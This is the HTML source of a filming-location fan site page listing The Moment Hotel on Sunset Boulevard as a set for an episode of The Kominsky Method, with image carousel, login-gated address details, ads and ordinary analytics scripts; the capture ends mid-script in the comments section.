

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel
body_size: 15833
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Kominsky Method at The Moment Hotel - filming location</title>
    <meta name="description" content="Filming location of The Kominsky Method in Los Angeles (United States) at The Moment Hotel (credits: Chuck Lorre Productions, Warner Bros. Television)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, serie, series, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Kominsky Method, The Moment Hotel, United States, Los Angeles, Haley Joel Osment, Chuck Lorre Productions, Warner Bros. Television, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Kominsky Method at The Moment Hotel - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Kominsky Method in Los Angeles (United States) at The Moment Hotel (credits: Chuck Lorre Productions, Warner Bros. Television) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/68194?fsid=68194&w=600&md5=BF2A7A58E2CBF59F4B1D627F69C291E6" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="422" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Kominsky Method at The Moment Hotel - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Kominsky Method in Los Angeles (United States) at The Moment Hotel (credits: Chuck Lorre Productions, Warner Bros. Television)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/52/61/5261_the%20kominsky%20method_the%20moment%20hotel_3.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                    &copy; Chuck Lorre Productions, Warner Bros. Television
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/68194.jpg/w/600/h/340/crop/true/nos/5261_the%20kominsky%20method_the%20moment%20hotel_3.jpg" alt="5261_the%20kominsky%20method_the%20moment%20hotel_3.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>The Moment Hotel</span></h2>
                        <h1 id="secTitle"><span>The Kominsky Method <small>(2018 - 2021)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about The Moment Hotel in Los Angeles, United States as seen in The Kominsky Method starring Michael Douglas, Alan Arkin and Sarah Baker? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Robby has a secret meeting that does turn out as he had hoped.</span>
                            <br /><span class="ep">(Episode 3.6)</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Los Angeles, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/707/The-Kominsky-Method"><span>More locations of The Kominsky Method</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="5261">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-a2a-title="Sceen it! The filming location of The Kominsky Method in Los Angeles (United States) at The Moment Hotel (credits: Chuck Lorre Productions, Warner Bros. Television)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68191.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68191.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_0.jpg" alt="Media 5261_the kominsky method_the moment hotel_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68192.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68192.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_1.jpg" alt="Media 5261_the kominsky method_the moment hotel_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68193.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68193.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_2.jpg" alt="Media 5261_the kominsky method_the moment hotel_2.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68194.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68194.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_3.jpg" alt="Media 5261_the kominsky method_the moment hotel_3.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68195.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68195.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_4.jpg" alt="Media 5261_the kominsky method_the moment hotel_4.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chuck Lorre Productions, Warner Bros. Television">
                                                &copy; Chuck Lorre Productions, Warner Bros. Television
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/68196.jpg/nos/.jpg" title="&#169; Chuck Lorre Productions, Warner Bros. Television">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/68196.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5261_the kominsky method_the moment hotel_5.jpg" alt="Media 5261_the kominsky method_the moment hotel_5.jpg" data-pin-url="https://www.sceen-it.com/sceen/5261/The-Kominsky-Method/The-Moment-Hotel" data-pin-description="The Kominsky Method at The Moment Hotel - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The Moment Hotel is a boutique hotel located along the world-famous Sunset Boulevard. It is a ten minute drive to the Hollywood Bowl and filmstudio Paramount Pictures.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.themomenthotel.com/" target="_blank" rel="noreferrer noopener"><span>www.themomenthotel.com</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            bench
                    </p>
                    <h3>ACTORS</h3>
                    <p>Haley Joel Osment</p>
                    <h3>SYNOPSIS</h3>
                    <p>An aging actor, who long ago enjoyed a brush with fame, makes his living as an acting coach.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/707/The-Kominsky-Method"><span>Read more about The Kominsky Method</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="5261" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/52/61/roadview_5261_18.png/nos/roadview_5261_18.png" alt="roadview_5261_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Los Angeles, United States</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/707/The-Kominsky-Method#map"><span>Map with The Kominsky Method locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23887.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="MartyMcFly"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/MartyMcFly">MartyMcFly</a></div>
                        <div class="txt">2021, June 05</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Los Angeles, United States in The Kominsky Method starring Michael Douglas, Alan Arkin and Sarah Baker. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="5261" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Kominsky Method</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="5261" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
